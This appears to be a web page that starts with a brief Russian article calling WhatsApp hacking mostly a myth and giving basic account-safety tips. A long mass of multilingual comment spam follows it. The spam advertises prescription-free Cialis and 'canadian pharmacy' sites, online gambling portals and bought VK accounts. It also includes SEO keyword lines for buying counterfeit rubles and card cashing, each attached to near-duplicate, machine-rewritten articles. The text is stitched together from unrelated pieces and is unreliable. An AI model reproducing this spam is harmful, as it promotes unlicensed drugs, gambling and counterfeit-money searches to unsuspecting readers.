Взлом Вотсап: Фактичность и Мифы
WhatsApp – один из самых популярных мессенджеров в мире, массово используемый для обмена сообщениями и файлами. Он прославился своей кодированной системой обмена данными и гарантированием конфиденциальности пользователей. Однако в интернете время от времени появляются утверждения о возможности взлома WhatsApp. Давайте разберемся, насколько эти утверждения соответствуют фактичности и почему тема нарушения Вотсап вызывает столько дискуссий.
Шифрование в WhatsApp: Охрана Личной Информации
Вотсап применяет end-to-end кодирование, что означает, что только отправитель и получающая сторона могут читать сообщения. Это стало основой для доверия многих пользователей мессенджера к сохранению их личной информации.
Мифы о Нарушении WhatsApp: Почему Они Появляются?
Интернет периодически заполняют слухи о нарушении WhatsApp и возможном входе к переписке. Многие из этих утверждений часто не имеют обоснований и могут быть результатом паники или дезинформации.
Реальные Угрозы: Кибератаки и Охрана
Хотя нарушение WhatsApp является трудной задачей, существуют реальные угрозы, такие как кибератаки на индивидуальные аккаунты, фишинг и вредоносные программы. Соблюдение мер безопасности важно для минимизации этих рисков.
Охрана Личной Информации: Советы Пользователям
Для укрепления безопасности своего аккаунта в Вотсап пользователи могут использовать двухфакторную аутентификацию, регулярно обновлять приложение, избегать подозрительных ссылок и следить за конфиденциальностью своего устройства.
Итог: Фактическая и Осторожность
Нарушение Вотсап, как правило, оказывается трудным и маловероятным сценарием. Однако важно помнить о реальных угрозах и принимать меры предосторожности для защиты своей личной информации. Соблюдение рекомендаций по безопасности помогает поддерживать конфиденциальность и уверенность в использовании мессенджера.
cialis online without prescription
Как быстро купить аккаунт в вк без риска?
Можно тут https://good-akkaunt.ru – купить аккаунт вк если не хочется тратить время, силы на продвижение собственного профиля. Наш сайт поможет вам с выбором. Это также может быть интересным вариантом для бизнеса или маркетологов, стремящихся получить уже установленную аудиторию.
Мы расскажем вам: Зачем нужны учетные записи в вк, для каких целей могут понадобится аккаунты вконтакте, На что нужно обращать внимание.
kantorbola77
Selamat datang di situs kantorbola , agent judi slot gacor terbaik dengan RTP diatas 98% , segera daftar di situs kantor bola untuk mendapatkan bonus deposit harian 100 ribu dan bonus rollingan 1%
sky pharmacy
Преимущества
12. Где купить хостинг на выделенных серверах
хостинг цена https://kish-host.ru .
1. Где купить кондиционер: лучшие магазины и выбор
2. Как выбрать кондиционер: советы по покупке
3. Кондиционеры в наличии: где купить прямо сейчас
4. Купить кондиционер онлайн: удобство и выгодные цены
5. Кондиционеры для дома: какой выбрать и где купить
6. Лучшие предложения на кондиционеры: акции и распродажи
7. Кондиционер купить: сравнение цен и моделей
8. Кондиционеры с установкой: где купить и как установить
9. Где купить кондиционер с доставкой: быстро и надежно
10. Кондиционеры: где купить качественный товар по выгодной цене
11. Кондиционер купить: как выбрать оптимальную мощность
12. Кондиционеры для офиса: какой выбрать и где купить
13. Кондиционер купить: самый выгодный вариант
14. Кондиционеры в рассрочку: где купить и как оформить
15. Кондиционеры: лучшие магазины и предложения
16. Кондиционеры на распродаже: где купить по выгодной цене
17. Как выбрать кондиционер: советы перед покупкой
18. Кондиционер купить: где найти лучшие цены
19. Лучшие магазины кондиционеров: где купить качественный товар
20. Кондиционер купить: выбор из лучших моделей
заказать кондиционер https://kondicioner-cena.ru/ .
order cipro online supreme suppliers
canada pharmacy online
He drank life before spitting it out. -Caspian Sandoval
Спасибо очень инетерсныей сайт.
on line pharmacy
no prescription cialis
Experience the difference with cheap viagra and enjoy intimate moments with confidence.
onlinepharmacy
skypharmacy
Hello from Happykiddi.
Обнал карт: Как обеспечить безопасность от хакеров и сохранить безопасность в сети
Современный общество высоких технологий предоставляет удобства онлайн-платежей и банковских операций, но с этим приходит и растущая угроза обнала карт. Обнал карт является процессом использования захваченных или неправомерно приобретенных кредитных карт для совершения финансовых транзакций с целью скрыть их происхождения и заблокировать отслеживание.
Ключевые моменты для безопасности в сети и предотвращения обнала карт:
Защита личной информации:
Обязательно будьте осторожными при выдаче личной информации онлайн. Никогда не делитесь банковскими номерами карт, кодами безопасности и дополнительными конфиденциальными данными на ненадежных сайтах.
Сильные пароли:
Используйте для своих банковских аккаунтов и кредитных карт мощные и уникальные пароли. Регулярно изменяйте пароли для усиления безопасности.
Мониторинг транзакций:
Регулярно проверяйте выписки по кредитным картам и банковским счетам. Это способствует выявлению подозрительных операций и моментально реагировать.
Антивирусная защита:
Устанавливайте и регулярно обновляйте антивирусное программное обеспечение. Такие программы помогут защитить от вредоносных программ, которые могут быть использованы для кражи данных.
Бережное использование общественных сетей:
Избегайте размещения чувствительной информации в социальных сетях. Эти данные могут быть использованы для хакерских атак к вашему аккаунту и последующего мошенничества.
Уведомление банка:
Если вы заметили подозрительные операции или утерю карты, свяжитесь с банком немедленно для блокировки карты и предупреждения финансовых убытков.
Образование и обучение:
Следите за новыми методами мошенничества и постоянно обучайтесь тому, как предотвращать подобные атаки. Современные мошенники постоянно разрабатывают новые методы, и ваше знание может стать определяющим для защиты.
В завершение, соблюдение основных норм безопасности при использовании интернета и постоянное обучение помогут вам минимизировать риск стать жертвой обнала карт на профессиональной сфере и в будней жизни. Помните, что безопасность ваших финансов в ваших руках, и проактивные меры могут обеспечить безопасность ваших онлайн-платежей и операций.
обнал карт форум
Обнал карт: Как обеспечить безопасность от хакеров и обеспечить безопасность в сети
Современный общество высоких технологий предоставляет возможности онлайн-платежей и банковских операций, но с этим приходит и повышающаяся опасность обнала карт. Обнал карт является процессом использования украденных или полученных незаконным образом кредитных карт для совершения финансовых транзакций с целью замаскировать их происхождения и заблокировать отслеживание.
Ключевые моменты для безопасности в сети и предотвращения обнала карт:
Защита личной информации:
Соблюдайте осторожность при выдаче личной информации онлайн. Никогда не делитесь банковскими номерами карт, пин-кодами и инными конфиденциальными данными на сомнительных сайтах.
Сильные пароли:
Используйте для своих банковских аккаунтов и кредитных карт надежные и уникальные пароли. Регулярно изменяйте пароли для усиления безопасности.
Мониторинг транзакций:
Регулярно проверяйте выписки по кредитным картам и банковским счетам. Это способствует выявлению подозрительных операций и быстро реагировать.
Антивирусная защита:
Утанавливайте и актуализируйте антивирусное программное обеспечение. Такие программы помогут препятствовать действию вредоносных программ, которые могут быть использованы для изъятия данных.
Бережное использование общественных сетей:
Избегайте размещения чувствительной информации в социальных сетях. Эти данные могут быть использованы для несанкционированного доступа к вашему аккаунту и последующего мошенничества.
Уведомление банка:
Если вы обнаружили сомнительные транзакции или утерю карты, свяжитесь с банком незамедлительно для блокировки карты и избежания финансовых ущербов.
Образование и обучение:
Следите за новыми методами мошенничества и постоянно совершенствуйте свои знания, как избегать подобных атак. Современные мошенники постоянно усовершенствуют свои приемы, и ваше понимание может стать определяющим для защиты
фальшивые 5000 купитьФальшивые купюры 5000 рублей: Опасность для экономики и граждан
Фальшивые купюры всегда были серьезной угрозой для финансовой стабильности общества. В последние годы одним из основных объектов манипуляций стали банкноты номиналом 5000 рублей. Эти поддельные деньги представляют собой важную опасность для экономики и финансовой безопасности граждан. Давайте рассмотрим, почему фальшивые купюры 5000 рублей стали настоящей бедой.
Сложностью выявления.
Купюры 5000 рублей являются крупнейшими по номиналу, что делает их особенно привлекательными для фальшивомонетчиков. Отлично проработанные подделки могут быть сложно выявить даже экспертам в сфере финансов. Современные технологии позволяют создавать превосходные копии с использованием передовых методов печати и защитных элементов.
Риск для бизнеса.
Фальшивые 5000 рублей могут привести к крупным финансовым убыткам для предпринимателей и компаний. Бизнесы, принимающие наличные средства, становятся подвергаются риску принять фальшивую купюру, что в конечном итоге может снизить прибыль и повлечь за собой правовые последствия.
Повышение инфляции.
Фальшивые деньги увеличивают количество в обращении, что в свою очередь может привести к инфляции. Рост количества фальшивых купюр создает дополнительный денежный объем, не обеспеченный реальными товарами и услугами. Это может существенно подорвать доверие к национальной валюте и стимулировать рост цен.
Ущерб для доверия к финансовой системе.
Фальшивые деньги вызывают отсутствие доверия к финансовой системе в целом. Когда люди сталкиваются с риском получить фальшивые купюры при каждой сделке, они становятся более склонными избегать использования наличных средств, что может привести к обострению проблем, связанных с электронными платежами и банковскими системами.
Противодействие и образование.
Для противодействия распространению фальшивых денег необходимо внедрять более совершенные защитные меры на банкнотах и активно проводить педагогическую работу среди населения. Гражданам нужно быть более внимательными при приеме наличных средств и обучаться элементам распознавания фальшивых купюр.
В заключение:
Фальшивые купюры 5000 рублей представляют важную угрозу для финансовой стабильности и безопасности граждан. Необходимо активно внедрять новые технологии защиты и проводить информационные кампании, чтобы общество было лучше осведомлено о методах распознавания и защиты от фальшивых денег. Только совместные усилия банков, правоохранительных органов и общества в целом позволят минимизировать риск подделок и обеспечить стабильность финансовой системы.
Изготовление и покупка поддельных денег: опасное дело
Закупить фальшивые деньги может приглядеться привлекательным вариантом для некоторых людей, но в реальности это действие несет серьезные последствия и подрывает основы экономической стабильности. В данной статье мы рассмотрим плохие аспекты покупки поддельной валюты и почему это является опасным действием.
Противозаконность.
Основное и чрезвычайно основное, что следует отметить – это полная неправомерность изготовления и использования фальшивых денег. Такие действия противоречат правилам большинства стран, и их наказание может быть весьма строгим. Закупка поддельной валюты влечет за собой опасность уголовного преследования, штрафов и даже тюремного заключения.
Экономические последствия.
Фальшивые деньги вредно влияют на экономику в целом. Когда в обращение поступает поддельная валюта, это создает дисбаланс и ухудшает доверие к национальной валюте. Компании и граждане становятся более подозрительными при проведении финансовых сделок, что приводит к ухудшению бизнес-климата и препятствует нормальному функционированию рынка.
Угроза финансовой стабильности.
Фальшивые деньги могут стать опасностью финансовой стабильности государства. Когда в обращение поступает большое количество поддельной валюты, центральные банки вынуждены принимать дополнительные меры для поддержания финансовой системы. Это может включать в себя повышение процентных ставок, что, в свою очередь, негативно сказывается на экономике и финансовых рынках.
Угрозы для честных граждан и предприятий.
Люди и компании, неосознанно принимающие фальшивые деньги в качестве оплаты, становятся пострадавшими преступных схем. Подобные ситуации могут вызвать к финансовым убыткам и утрате доверия к своим деловым партнерам.
Вовлечение криминальных группировок.
Покупка фальшивых денег часто связана с преступными группировками и группированным преступлением. Вовлечение в такие сети может повлечь за собой серьезными последствиями для личной безопасности и даже поставить под угрозу жизни.
В заключение, приобретение фальшивых денег – это не только незаконное действие, но и шаг, готовое нанести ущерб экономике и обществу в целом. Рекомендуется избегать подобных действий и сосредотачиваться на легальных, ответственных способах обращения с финансами
rikvip
rikvip
canadian pharmacy no prescription
Поддельные купюры: угроза для экономики и социума
Введение:
Мошенничество с деньгами – нарушение, оставшееся актуальным на протяжении многих веков. Производство и распространение фальшивых денег представляют серьезную угрозу не только для финансовой системы, но и для общественной стабильности. В данной статье мы рассмотрим размеры проблемы, методы борьбы с фальшивомонетничеством и воздействие для общества.
История поддельных купюр:
Поддельные средства существуют с момента появления самой концепции денег. В старину подделывались металлические монеты, а в современном мире преступники активно используют передовые технологии для подделки банкнот. Развитие цифровых технологий также открыло дополнительные способы для создания цифровых вариантов валюты.
Масштабы проблемы:
Ненастоящая валюта создают опасность для стабильности финансовой системы. Банки, компании и даже обычные граждане могут стать жертвами обмана. Рост количества поддельных купюр может привести к потере покупательной способности и даже к финансовым кризисам.
Современные методы фальсификации:
С прогрессом техники подделка стала более сложной и усложненной. Преступники используют высокотехнологичное оборудование, профессиональные печатающие устройства, и даже искусственный интеллект для создания невозможно отличить поддельные копии от оригинальных денежных средств.
Борьба с подделкой денег:
Государства и центральные банки активно внедряют новые меры для предотвращения подделки денег. Это включает в себя применение современных защитных элементов на банкнотах, просвещение граждан способам определения поддельных денег, а также сотрудничество с органами правопорядка для обнаружения и предотвращения преступных сетей.
Последствия для общества:
Фальшивые деньги несут не только финансовые, но и социальные результаты. Граждане и компании теряют веру к экономическому устройству, а борьба с преступностью требует значительных ресурсов, которые могли бы быть направлены на более полезные цели.
Заключение:
Фальшивые деньги – серьезная проблема, требующая уделяемого внимания и коллективных действий общества, правоохранительных органов и учреждений финансов. Только путем эффективной борьбы с нарушением можно гарантировать устойчивость финансовой системы и сохранить доверие к валютной системе
Опасность подпольных точек: Места продажи фальшивых купюр”
Заголовок: Опасность подпольных точек: Места продажи поддельных денег
Введение:
Разговор об угрозе подпольных точек, занимающихся продажей поддельных денег, становится всё более актуальным в современном обществе. Эти места, предоставляя доступ к поддельным финансовым средствам, представляют серьезную опасность для экономической стабильности и безопасности граждан.
Легкость доступа:
Одной из проблем подпольных точек является легкость доступа к поддельным деньгам. На темных улицах или в скрытых интернет-пространствах, эти места становятся площадкой для тех, кто ищет возможность обмануть систему.
Угроза финансовой системе:
Продажа фальшивых денег в таких местах создает реальную угрозу для финансовой системы. Введение поддельных средств в обращение может привести к инфляции, понижению доверия к национальной валюте и даже к финансовым кризисам.
Мошенничество и преступность:
Подпольные точки, предлагающие фальшивые купюры, являются очагами мошенничества и преступной деятельности. Отсутствие контроля и законного регулирования в этих местах обеспечивает благоприятные условия для криминальных элементов.
Угроза для бизнеса и обычных граждан:
Как бизнесы, так и обычные граждане становятся потенциальными жертвами мошенничества, когда используют фальшивые купюры, приобретенные в подпольных точках. Это ведет к утрате доверия и серьезным финансовым потерям.
Последствия для экономики:
Вмешательство подпольных точек в экономику оказывает отрицательное воздействие. Нарушение стабильности финансовой системы и создание дополнительных трудностей для правоохранительных органов являются лишь частью последствий для общества.
Заключение:
Продажа поддельных средств в подпольных точках представляет собой серьезную угрозу для общества в целом. Необходимо ужесточение законодательства и усиление контроля, чтобы противостоять этому злу и обеспечить безопасность экономической среды. Развитие сотрудничества между государственными органами, бизнес-сообществом и обществом в целом является ключевым моментом в предотвращении негативных последствий деятельности подобных точек.
магазин фальшивых денег купить
Темные закоулки сети: теневой мир продажи фальшивых купюр”
Введение:
Фальшивые деньги стали неотъемлемой частью теневого мира, где места продаж – это факторы серьезных угроз для финансовой системы и общества. В данной статье мы обратим внимание на локации, где процветает подпольная торговля фальшивыми купюрами, включая засекреченные зоны интернета.
Теневые интернет-магазины:
С прогрессом технологий и распространением онлайн-торговли, точки оборота фальшивых купюр стали активно функционировать в засекреченных местах интернета. Скрытые онлайн-площадки и форумы предоставляют шанс анонимно приобрести поддельные денежные средства, создавая тем самым значительный риск для финансовой системы.
Опасные последствия для общества:
Точки оборота фальшивых купюр на скрытых веб-платформах несут в себе не только угрозу для экономической устойчивости, но и для простых людей. Покупка фальшивых купюр влечет за собой опасности: от юридических преследований до утраты доверия со стороны сообщества.
Передовые технологии подделки:
На скрытых веб-площадках активно используются передовые технологии для создания качественных фальшивок. От принтеров, способных воспроизводить защитные элементы, до использования электронных денег для обеспечения невидимости покупок – все это создает среду, в которой трудно выявить и пресечь незаконную торговлю.
Необходимость ужесточения мер борьбы:
Противостояние с подпольной торговлей поддельных денег требует целостного решения. Важно ужесточить нормативные акты и разработать активные методы для определения и блокировки скрытых онлайн-магазинов. Также критически важно поднимать готовность к информации общества относительно опасностей подобных практик.
Заключение:
Места продаж поддельных денег на скрытых местах интернета представляют собой серьезную угрозу для финансовой стабильности и общественной безопасности. В условиях расцветающего цифрового мира важно сосредотачивать усилия на противостоянии с подобными практиками, чтобы защитить интересы общества и сохранить веру к экономическому порядку
canada pharmacy online
Фальшивые рубли, как правило, фальсифицируют с целью обмана и незаконного обогащения. Шулеры занимаются клонированием российских рублей, изготавливая поддельные банкноты различных номиналов. В основном, фальсифицируют банкноты с большими номиналами, вроде 1 000 и 5 000 рублей, поскольку это позволяет им добывать большие суммы при уменьшенном числе фальшивых денег.
Процесс подделки рублей включает в себя использование высокотехнологичного оборудования, специализированных печатающих устройств и специально подготовленных материалов. Злоумышленники стремятся максимально детально воспроизвести средства защиты, водяные знаки, металлическую защитную полосу, микроскопический текст и прочие характеристики, чтобы замедлить определение поддельных купюр.
Фальшивые рубли часто вносятся в оборот через торговые точки, банки или прочие учреждения, где они могут быть легко спрятаны среди настоящих денег. Это порождает серьезные трудности для экономической системы, так как поддельные купюры могут привести к потерям как для банков, так и для граждан.
Важно отметить, что имение и применение поддельных средств являются уголовными преступлениями и подпадают под наказание в соответствии с законодательством Российской Федерации. Власти проводят активные меры с такими преступлениями, предпринимая действия по выявлению и пресечению деятельности преступных групп, занимающихся фальсификацией российской валюты
1881 hoki
Фальшивые рубли, как правило, копируют с целью мошенничества и незаконного обогащения. Шулеры занимаются подделкой российских рублей, создавая поддельные банкноты различных номиналов. В основном, фальсифицируют банкноты с более высокими номиналами, например 1 000 и 5 000 рублей, поскольку это позволяет им зарабатывать большие суммы при уменьшенном числе фальшивых денег.
Процесс фальсификации рублей включает в себя использование технологического оборудования высокого уровня, специализированных принтеров и специально подготовленных материалов. Злоумышленники стремятся максимально точно воспроизвести средства защиты, водяные знаки, металлическую защиту, микротекст и прочие характеристики, чтобы препятствовать определение поддельных купюр.
Поддельные денежные средства часто попадают в обращение через торговые площадки, банки или прочие учреждения, где они могут быть легко спрятаны среди настоящих денег. Это порождает серьезные трудности для финансовой системы, так как поддельные купюры могут вызывать потерям как для банков, так и для граждан.
Столь же важно подчеркнуть, что имение и применение фальшивых денег представляют собой уголовными преступлениями и подпадают под уголовную ответственность в соответствии с нормативными актами Российской Федерации. Власти проводят активные меры с такими преступлениями, предпринимая меры по обнаружению и прекращению деятельности банд преступников, вовлеченных в подделкой российских рублей
buy cialis without prescription
cialis india pharmacy supremesuppliers
priligy dapoxetine review Are generic medicines subject to patent laws.
pharmacy online supreme supplies in india canada pharmacy 24 hour drug store
canadian pharmacy online no script
1881hoki
初次接觸線上娛樂城的玩家一定對選擇哪間娛樂城有障礙,首要條件肯定是評價良好的娛樂城,其次才是哪間娛樂城優惠最誘人,娛樂城體驗金多少、娛樂城首儲一倍可以拿多少等等…本篇文章會告訴你娛樂城優惠怎麼挑,首儲該注意什麼。
娛樂城首儲該注意什麼?
當您決定好娛樂城,考慮在娛樂城進行首次存款入金時,有幾件事情需要特別注意:
合法性、安全性、評價良好:確保所選擇的娛樂城是合法且受信任的。檢查其是否擁有有效的賭博牌照,以及是否採用加密技術來保護您的個人信息和交易。
首儲優惠與流水:許多娛樂城會為首次存款提供吸引人的獎勵,但相對的流水可能也會很高。
存款入金方式:查看可用的支付選項,是否適合自己,例如:USDT、超商儲值、銀行ATM轉帳等等。
提款出金方式:瞭解最低提款限制,綁訂多少流水才可以領出。
24小時客服:最好是有24小時客服,發生問題時馬上有人可以處理。
rikvip
DNA
เว็บไซต์ DNABET: มุ่งสู่ ประสบการณ์ การแทง ที่แตกต่างจาก ที่ทุกท่าน เคย ประสบ!
DNABET ยังคง เป็นที่นิยม เลือกที่คนนิยม สำหรับคน แฟน การพนัน ออนไลน์ ในประเทศไทย นี้.
ไม่จำเป็นต้อง เสียเวลา ในการเลือกว่าจะ เข้าร่วม DNABET เพราะที่นี่ ไม่ต้อง เลือกที่จะ จะได้ หรือไม่ได้รับ!
DNABET มี การชำระเงิน ทุกราคา หวย สูง ตั้งแต่ 900 บาท ขึ้นไป เมื่อ ทุกท่าน ถูกรางวัลแล้ว จะได้รับ เงินมากมาย กว่า เว็บอื่น ๆ ที่ เคยเล่น.
นอกจากนี้ DNABET ยัง มีความหลากหลาย หวย ที่คุณสามารถทำการเลือก มากมายถึง 20 หวย ทั่วโลกนี้ ทำให้ เลือกแทง ตามใจ ได้อย่างหลากหลายแบบ.
ไม่ว่าจะเป็น หวยรัฐ หุ้น ยี่กี ฮานอย หวยลาว และ ลอตเตอรี่รางวัลที่ มีค่า เพียงแค่ 80 บาท.
ทาง DNABET มั่นใจ ในการเงิน โดย ได้ เปลี่ยนชื่อ ชันเจน เป็น DNABET เพื่อ เสริมฐานลูกค้าที่มั่นใจ และ ปรับปรุงระบบ สะดวกสบายมาก ขึ้นไป.
นอกจากนี้ DNABET ยังมี หวย ประจำเดือนที่สะสมยอดแทงแล้วได้รับรางวัล มากมาย เช่นเดียวกับ โปรโมชัน สมาชิกใหม่ ท่าน ในวันนี้ จะได้รับ โบนัสเพิ่มทันที 500 บาท หรือเครดิตทดลองเล่นฟรี ไม่ต้อง เงิน.
นอกจากนี้ DNABET ยังมี ประจำเดือน ท่านมีความมั่นใจ และ DNABET เป็นทางเลือก การเดิมพัน หวย ของท่าน พร้อม โปรโมชั่น และ เหล่าโปรโมชั่น ที่ เยอะ ที่สุดในประเทศไทย ในปี 2024.
อย่า ปล่อย โอกาสดีนี้ ไป มาเป็นส่วนหนึ่งของ DNABET และ เพลิดเพลินไปกับ ประสบการณ์การเล่น การเดิมพันที่ไม่เหมือนใคร ทุกท่าน มีโอกาสจะ เป็นเศรษฐี ได้รับ เพียง แค่ท่าน เลือก เว็บแทงหวย ทางอินเทอร์เน็ต ที่ และ มีสมาชิกมากที่สุด ในประเทศไทย!
canadian pharmacy supremesuppliersltd.com
canadianpharmacy supreme suppliers mumbai india canadian pharmacy
on line pharmacy canadian pharmacy cialis
cialis no prescription
onlinepharmacy supremesuppliersmumbai.com canadian pharmacy no prescription
canadian online pharmacy
canada pharmacy 24 hour drug store supreme suppliersmumbaiindia
canada pharmacy 24 hour drug store supreme supplies in india canadian pharmacy
https://gen-msk.ru/
kantorbola link alternatif
KANTORBOLA situs gamin online terbaik 2024 yang menyediakan beragam permainan judi online easy to win , mulai dari permainan slot online , taruhan judi bola , taruhan live casino , dan toto macau . Dapatkan promo terbaru kantor bola , bonus deposit harian , bonus deposit new member , dan bonus mingguan . Kunjungi link kantorbola untuk melakukan pendaftaran .
canada pharmacy 24 hour drug store supreme suppliers mumbai
The elastic potential energy calculator determines the stored energy in a stretched or compressed spring. It simplifies the calculation process, providing accurate results for various elastic systems.
https://calculatoruniverse.com/elastic-potential-energy-calculator/
Ngamenjitu
Portal Judi: Platform Lotere Daring Terbesar dan Terpercaya
Portal Judi telah menjadi salah satu platform judi daring terbesar dan terjamin di Indonesia. Dengan beragam pasaran yang disediakan dari Grup Semar, Portal Judi menawarkan sensasi main togel yang tak tertandingi kepada para penggemar judi daring.
Pasaran Terbaik dan Terlengkap
Dengan total 56 pasaran, Portal Judi memperlihatkan berbagai opsi terbaik dari pasaran togel di seluruh dunia. Mulai dari market klasik seperti Sydney, Singapore, dan Hongkong hingga market eksotis seperti Thailand, Germany, dan Texas Day, setiap pemain dapat menemukan pasaran favorit mereka dengan mudah.
Cara Main yang Mudah
Ngamenjitu menyediakan tutorial cara main yang praktis dipahami bagi para pemula maupun penggemar togel berpengalaman. Dari langkah-langkah pendaftaran hingga penarikan kemenangan, semua informasi tersedia dengan jelas di situs Ngamenjitu.
Ringkasan Terkini dan Info Paling Baru
Pemain dapat mengakses hasil terakhir dari setiap pasaran secara real-time di Portal Judi. Selain itu, informasi terkini seperti jadwal bank online, gangguan, dan offline juga disediakan untuk memastikan kelancaran proses transaksi.
Berbagai Jenis Permainan
Selain togel, Ngamenjitu juga menawarkan berbagai jenis permainan kasino dan judi lainnya. Dari bingo hingga roulette, dari dragon tiger hingga baccarat, setiap pemain dapat menikmati bervariasi pilihan permainan yang menarik dan menghibur.
Keamanan dan Kenyamanan Klien Dijamin
Portal Judi mengutamakan keamanan dan kenyamanan pelanggan. Dengan sistem security terbaru dan layanan pelanggan yang responsif, setiap pemain dapat bermain dengan nyaman dan tenang di situs ini.
Promosi-Promosi dan Hadiah Menarik
Portal Judi juga menawarkan bervariasi promosi dan hadiah istimewa bagi para pemain setia maupun yang baru bergabung. Dari bonus deposit hingga bonus referral, setiap pemain memiliki kesempatan untuk meningkatkan kemenangan mereka dengan hadiah yang ditawarkan.
Dengan semua fitur dan layanan yang ditawarkan, Ngamenjitu tetap menjadi pilihan utama bagi para penggemar judi online di Indonesia. Bergabunglah sekarang dan nikmati pengalaman bermain yang seru dan menguntungkan di Ngamenjitu!
canadian pharmacy cialis canadian pharmacy cialis 20mg
canadian pharmacy supreme supplies in india on line pharmacy
skypharmacy online
I believe you have noted some very interesting details, thanks for the post.
Here is my blog … https://nano1394.blogsky.com/dailylink/?go=https%3A%2F%2FB2Bleadfinders.com%2Ftrash-removal-is-something-you-must-have-2%2F&id=1
Лечение наркомании и алкоголизма в Москве
Лечение наркомании требует комплексного и серьезного подхода, если пациент и его близкие действительно желают добиться результата. Безусловно, в случае начала развития пристрастия существует шанс избавиться от пристрастия в домашних условиях, однако в действительности такие случаи весьма редки, а после подобных «кустарных» методов шанс рецидива увеличивается в разы.
Лечение наркозависимости должно быть комплексным, направленным на очистку организма, устранение физической формы зависимости, восстановление здоровья, психологического равновесия и жизненных целей. Именно такую терапию и предлагает наркологический центр «Хранитель».
https://hranitel.org – Реабилитационный центр для наркозависимых
Нахождение в стационаре сведет подобный риск к минимуму. Этому способствует закрытый режим и постоянный контроль со стороны медперсонала.
Как уже говорилось выше, помощь должна быть комплексной, она проходит в несколько этапов и включает:
Детоксикацию (очистку организма от наркотиков).
Восстановление поврежденных органов и систем.
Психотерапию.
Кодирование (в случае опиоидной зависимости).
Реабилитацию.
Если больной поступает в состояние ломки, то на первый план выходит купирование абстинентного синдрома. При несоблюдении очередности вышеперечисленных этапов и всех рекомендаций доктора, результат будет нулевым, а шанс возобновления наркозависимости повышается в разы.
Одно из важных условий успеха – волевое решение самого пациента, его желание избавиться от недуга. После успешного прохождения всего курса человек имеет все шансы восстановить свое здоровье, вернуться к учебе или работе.
cialis canadian pharmacy online pharmacy
Link Alternatif Ngamenjitu
Situs Judi: Platform Togel Online Terluas dan Terjamin
Situs Judi telah menjadi salah satu platform judi online terbesar dan terjamin di Indonesia. Dengan bervariasi market yang disediakan dari Semar Group, Situs Judi menawarkan sensasi bermain togel yang tak tertandingi kepada para penggemar judi daring.
Market Terunggul dan Terpenuhi
Dengan total 56 pasaran, Ngamenjitu memperlihatkan beberapa opsi terunggul dari pasaran togel di seluruh dunia. Mulai dari market klasik seperti Sydney, Singapore, dan Hongkong hingga pasaran eksotis seperti Thailand, Germany, dan Texas Day, setiap pemain dapat menemukan market favorit mereka dengan mudah.
Langkah Main yang Praktis
Ngamenjitu menyediakan panduan cara main yang praktis dipahami bagi para pemula maupun penggemar togel berpengalaman. Dari langkah-langkah pendaftaran hingga penarikan kemenangan, semua informasi tersedia dengan jelas di platform Portal Judi.
Hasil Terkini dan Info Paling Baru
Pemain dapat mengakses hasil terakhir dari setiap pasaran secara real-time di Situs Judi. Selain itu, informasi paling baru seperti jadwal bank daring, gangguan, dan offline juga disediakan untuk memastikan kelancaran proses transaksi.
Pelbagai Jenis Permainan
Selain togel, Portal Judi juga menawarkan berbagai jenis permainan kasino dan judi lainnya. Dari bingo hingga roulette, dari dragon tiger hingga baccarat, setiap pemain dapat menikmati bervariasi pilihan permainan yang menarik dan menghibur.
Security dan Kepuasan Pelanggan Terjamin
Situs Judi mengutamakan security dan kenyamanan pelanggan. Dengan sistem keamanan terbaru dan layanan pelanggan yang responsif, setiap pemain dapat bermain dengan nyaman dan tenang di platform ini.
Promosi-Promosi dan Hadiah Istimewa
Portal Judi juga menawarkan bervariasi promosi dan bonus istimewa bagi para pemain setia maupun yang baru bergabung. Dari hadiah deposit hingga hadiah referral, setiap pemain memiliki kesempatan untuk meningkatkan kemenangan mereka dengan bonus yang ditawarkan.
Dengan semua fasilitas dan pelayanan yang ditawarkan, Ngamenjitu tetap menjadi pilihan utama bagi para penggemar judi online di Indonesia. Bergabunglah sekarang dan nikmati pengalaman bermain yang seru dan menguntungkan di Portal Judi!
onlinepharmacy online pharmacy online pharmacy
canadian online pharmacy canadian pharmacy cialis 20mg
247 overnight pharmacy canadian supremesuppliersmumbai.com on line pharmacy
canadian pharmacy no prescription
Ngamenjitu: Portal Togel Daring Terbesar dan Terpercaya
Situs Judi telah menjadi salah satu portal judi daring terbesar dan terjamin di Indonesia. Dengan beragam market yang disediakan dari Semar Group, Ngamenjitu menawarkan sensasi main togel yang tak tertandingi kepada para penggemar judi daring.
Market Terbaik dan Terpenuhi
Dengan total 56 market, Ngamenjitu memperlihatkan berbagai opsi terbaik dari market togel di seluruh dunia. Mulai dari market klasik seperti Sydney, Singapore, dan Hongkong hingga market eksotis seperti Thailand, Germany, dan Texas Day, setiap pemain dapat menemukan market favorit mereka dengan mudah.
Cara Main yang Mudah
Portal Judi menyediakan tutorial cara bermain yang mudah dipahami bagi para pemula maupun penggemar togel berpengalaman. Dari langkah-langkah pendaftaran hingga penarikan kemenangan, semua informasi tersedia dengan jelas di platform Situs Judi.
Hasil Terkini dan Info Terkini
Pemain dapat mengakses hasil terakhir dari setiap pasaran secara real-time di Ngamenjitu. Selain itu, info terkini seperti jadwal bank daring, gangguan, dan offline juga disediakan untuk memastikan kelancaran proses transaksi.
Bermacam-macam Jenis Permainan
Selain togel, Portal Judi juga menawarkan bervariasi jenis permainan kasino dan judi lainnya. Dari bingo hingga roulette, dari dragon tiger hingga baccarat, setiap pemain dapat menikmati bervariasi pilihan permainan yang menarik dan menghibur.
Security dan Kepuasan Pelanggan Dijamin
Situs Judi mengutamakan security dan kenyamanan pelanggan. Dengan sistem security terbaru dan layanan pelanggan yang responsif, setiap pemain dapat bermain dengan nyaman dan tenang di platform ini.
Promosi dan Hadiah Menarik
Situs Judi juga menawarkan berbagai promosi dan hadiah menarik bagi para pemain setia maupun yang baru bergabung. Dari bonus deposit hingga bonus referral, setiap pemain memiliki kesempatan untuk meningkatkan kemenangan mereka dengan bonus yang ditawarkan.
Dengan semua fitur dan layanan yang ditawarkan, Ngamenjitu tetap menjadi pilihan utama bagi para penggemar judi online di Indonesia. Bergabunglah sekarang dan nikmati pengalaman bermain yang seru dan menguntungkan di Situs Judi!
I am sorry, that I interrupt you, there is an offer to go on other way.
Ngamen jitu
Ngamenjitu: Portal Lotere Daring Terbesar dan Terpercaya
Ngamenjitu telah menjadi salah satu portal judi daring terluas dan terpercaya di Indonesia. Dengan beragam market yang disediakan dari Grup Semar, Ngamenjitu menawarkan sensasi bermain togel yang tak tertandingi kepada para penggemar judi daring.
Market Terbaik dan Terlengkap
